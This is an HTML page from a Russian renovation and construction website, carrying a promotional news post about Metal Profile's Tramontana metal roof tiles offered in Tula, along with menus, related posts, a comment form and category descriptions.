	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-5621" class="post-5621 post type-post status-publish format-standard has-post-thumbnail category-novosti">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Металлочерепица Металл Профиль профиль Трамонтана в Туле.</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Новости</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/#respond"><i class="fa fa-comment-o"></i> Комментариев нет </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p>        <!-- image --><br />
        <!-- content --></p>
<p>Производственная компания Металл Профиль – отечественный лидер по изготовлению металлочерепицы мирового уровня – широко представлен во всех регионах нашей страны. Кровельщики во всех уголках России могут позволить себе купить или заказать качественную и доступную металлочерепицу МП во всем разнообразии профилей и расцветок. В Туле официальным представителем производителя является компания Маркет Профиль. Именно здесь вы можете найти как классические кровельные покрытия, так и уникальные разработки специалистов Металл Профиль. Например, металлочерепицу МП Трамонтана.</p>
<p>Данный тип профиля металлочерепицы был разработан специалистами производственной компании МП относительно недавно – всего несколько лет назад. Однако за относительно короткий срок представленности на строительном рынке, данный тип профиля успел понравиться отечественным кровельщикам и домовладельцам. В чем же особенность профиля?</p>
<p>Прежде всего, стоит отметить оригинальный и выразительный дизайн металлочерепицы Трамонтана от МП. Прямоугольные волны с округлыми краями, узкие высокие гребни и широкие подложки делают кровельный рисунок эффектным и броским, но при этом – ненавязчивым. Особенно выгодно данное покрытие смотрится на больших по площади кровлях.</p>
<p>Второй отличительной особенностью материала стал доработанный боковой замок с дополнительными капиллярными бороздками. Такая технология крепления покрытия обеспечивает абсолютно непроницаемый панцирь над вашим домом. Металлочерепица Трамонтана успешно противостоит обильным осадкам, с легкостью выдерживает значительные ветровые нагрузки и давление снега или льда.</p>
<p>Традиционно, компания МП представляет свою металлочерепицу в нескольких вариациях полимерного покрытия. Отличаются и параметры толщины стального основания. Но это еще не все. У заказчика есть возможность выбрать высоту волны (25, 30 или 35 мм) и шаг волны (350 или 400 мм) металлочерепицы МП. Более крупный рисунок отлично подходит для масштабных объектов, а мелкий – позволяет создать вау-эффект на кровлях частных домов и коттеджей обычного размера. Кроме того, длина ламели увеличена до 8 м, вместо привычных 6 м. Теперь монтировать металлочерепицу МП Трамонтана в Туле еще проще и быстрее! Но если вам такая задача не под силу – здесь можно заказать услугу замера и расчета материала, а также составить договор на оказание дополнительных услуг по транспортировке и монтажу металлочерепицы МП в Туле.</p>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/metallocherepica-metall-profil-profil-tramontana-v-tule/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-5165" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/kak-splanirovat-sozdanie-plotnogo-zhivogo-ograzhdeniya/" class="wp_rp_thumbnail"><img  alt="Как спланировать создание плотного живого ограждения?" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/edinenie_s_prirodoj_derevyannij_dom_stroj_legko_2-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/edinenie_s_prirodoj_derevyannij_dom_stroj_legko_2-150x150.jpg" alt="Как спланировать создание плотного живого ограждения?" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/kak-splanirovat-sozdanie-plotnogo-zhivogo-ograzhdeniya/" class="wp_rp_title">Как спланировать создание плотного живого ограждения?</a></li><li data-position="1" data-poid="in-8342" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/chitayte-oktyabr-skiy-nomer-otraslevogo-zhurnala-stroitel-stvo/" class="wp_rp_thumbnail"><img  alt="Читайте октябрьский номер Отраслевого журнала «Строительство»" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Читайте октябрьский номер Отраслевого журнала «Строительство»" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/chitayte-oktyabr-skiy-nomer-otraslevogo-zhurnala-stroitel-stvo/" class="wp_rp_title">Читайте октябрьский номер Отраслевого журнала «Строительство»</a></li><li data-position="2" data-poid="in-4321" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/vodyanoj-teplyj-pol-v-derevyannom-dome-princip-dejstviya-i-montazh-svoimi-rukami/" class="wp_rp_thumbnail"><img fifu-featured="1" width="150" height="150"   alt="" title="" title="" data-src="/images/wp-content/uploads/2020/03/pp_image_21839_308o9zeuvttepl_derev_pol_7a.jpg" class="attachment-150x150 size-150x150 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="150" height="150" src="/images/wp-content/uploads/2020/03/pp_image_21839_308o9zeuvttepl_derev_pol_7a.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" title="" title="" /></noscript></a><a href="https://remont-stroitelstvo77.ru/vodyanoj-teplyj-pol-v-derevyannom-dome-princip-dejstviya-i-montazh-svoimi-rukami/" class="wp_rp_title">Водяной теплый пол в деревянном доме: принцип действия и монтаж своими руками</a></li><li data-position="3" data-poid="in-9432" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/sk-proverit-informaciyu-ob-ugrozah-vdove-i-docheri-aktera-batalova/" class="wp_rp_thumbnail"><img  alt="СК проверит информацию об угрозах вдове и дочери актёра Баталова" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="СК проверит информацию об угрозах вдове и дочери актёра Баталова" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/sk-proverit-informaciyu-ob-ugrozah-vdove-i-docheri-aktera-batalova/" class="wp_rp_title">СК проверит информацию об угрозах вдове и дочери актёра Баталова</a></li><li data-position="4" data-poid="in-8918" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/kak-vybrat-i-kupit-teploizolyaciyu-dlya-trub-otopleniya-v-ukraine/" class="wp_rp_thumbnail"><img  alt="Как выбрать и купить теплоизоляцию для труб отопления в Украине" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Как выбрать и купить теплоизоляцию для труб отопления в Украине" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/kak-vybrat-i-kupit-teploizolyaciyu-dlya-trub-otopleniya-v-ukraine/" class="wp_rp_title">Как выбрать и купить теплоизоляцию для труб отопления в Украине</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5621' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0de262ad4e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="152"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

